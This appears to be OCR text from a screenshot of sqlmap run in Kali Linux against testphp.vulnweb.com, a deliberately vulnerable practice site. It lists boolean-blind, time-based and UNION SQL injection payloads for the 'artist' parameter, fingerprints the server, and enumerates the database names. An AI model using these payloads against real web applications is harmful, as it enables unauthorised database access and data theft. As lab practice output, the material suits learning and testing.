 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 14:46
kali@kali: ~
File Actions Edit View Help
with switch '--random-agent' and/or proxy switches ('--proxy', '--proxy-file'...)
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 3921=3921
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 5559 FROM (SELECT(SLEEP(5)))DQrp)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-4231 UNION ALL SELECT NULL,CONCAT(0x7176767071,0x7579707852776769426c6e6653777768524f534348764946634c636a534944586545415
756726a43,0x717a766a71),NULL-- -
---
do you want to exploit this SQL injection? [Y/n]
[14:44:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[14:44:47] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
SQL injection vulnerability has already been detected against 'testphp.vulnweb.com'. Do you want to skip further tests involving it? [Y/n]
[14:44:50] [INFO] skipping 'http://testphp.vulnweb.com/comment.php?aid=1'
Right Ctrl
ava code
Eyesec
new
gin page
ogin page
Type here to search
25°C Mostly cloudy
ENG
14:46
05-09-2023